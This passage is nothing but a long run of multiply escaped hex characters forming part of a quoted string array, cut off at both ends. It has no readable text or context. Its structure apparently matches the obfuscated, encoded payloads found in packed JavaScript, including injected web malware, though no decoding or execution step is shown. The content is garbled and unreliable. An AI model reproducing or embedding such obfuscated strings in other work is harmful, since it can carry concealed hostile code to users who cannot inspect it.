x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\